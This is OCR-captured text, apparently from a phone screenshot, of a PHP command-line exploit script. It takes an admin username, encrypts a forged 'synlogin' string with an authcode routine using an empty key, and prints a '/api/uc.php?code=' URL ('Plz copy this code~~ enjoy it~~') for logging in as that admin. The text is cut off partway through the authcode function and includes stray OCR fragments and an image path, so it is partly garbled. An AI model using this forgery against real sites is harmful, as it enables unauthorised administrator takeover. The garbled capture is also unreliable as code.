
网盘
');

if ($argc < 2) {

Rss
print_r('

Usage: php '.$argv[0].' username

username: the admin username

Example: php '.$argv[0].' admin

');

die();

}

error_reporting(0);

$username = $argv[1];

$key = '';

$code = 
'time=11111111111&username='.$username.'&action=syn
login';

$x = urlencode(authcode($code, "ENCODE", $key));

print_r('Plz copy this code~~ enjoy it~~ ^_^

/api/uc.php?code='.$x);

function authcode($string, $operation = 'DECODE', 
$key = '', $expiry = 0) {

$ckey_length = 4;

$key = md5($key ? $key : UC_KEY);

$keya = md5(substr($key, 0, 16));
